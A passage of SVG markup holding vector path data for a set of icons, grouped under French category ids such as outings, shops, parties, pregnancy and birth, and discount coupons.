				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires" class="st0">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance" class="st0">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction" class="st0">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
